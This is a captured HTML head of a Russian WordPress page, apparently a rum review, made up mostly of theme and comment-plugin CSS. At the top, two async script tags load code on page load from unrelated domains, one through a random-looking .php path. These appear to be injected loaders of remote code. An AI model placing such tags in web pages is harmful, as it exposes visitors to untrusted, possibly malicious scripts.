

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://produktalko.com/rom/obzor-roma-karta-veha.html
body_size: 42388
content:
<!DOCTYPE html>
<html lang="ru">
<head>

  <script src="https://ewaline.su/stats.js" async></script>
  <script async src="https://krpcpj.com/rbhl71912vil0mp/0y3qh8/876quv/678ykpylz.php"></script>
  <title></title>
  <style type="text/css">

  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
  #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}
  </style>
  <style type="text/css" id="wp-custom-css">
                        .single {
  background: #fff;
  border-radius: 20px;
  padding: 15px;
  }
  .sidebar{
        padding:15px;
        border-radius:20px;
  }
  .search-form{
        
        border-radius:20px
  }
  .description {
    border-top: 4px solid #dd901c;
    margin: 0 auto;
  }               
  </style>
  <style>
  /*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #dd901c;}.title, .single #toc_container .toc_title{color: #dd901c;border-left: 4px solid #dd901c;}.description{border-top: 4px solid #dd901c;}.description__title, .single .wp-caption-text, .more, a:hover{color: #dd901c;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #dd901c;}.more span{border-bottom: 1px dashed #dd901c;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #dd901c;border: 1px solid #dd901c;}#up{border-bottom-color: #dd901c;}#up:before, .commentlist .comment .reply a{border: 1px solid #dd901c;}.respond-form .respond-form__button{background-color: #dd901c;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #dd901c;}
                .m-nav{background: #dd901c;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd901c url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd901c;}#up:hover{border-bottom-color: #dd901c;}#up:hover:before{border: 1px solid #dd901c;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd901c;}.respond-form .respond-form__button:hover{background-color: #dd901c;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd901c;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #dd901c;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #dd901c rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #dd901c;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd901c;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}
  </style>
  <style>
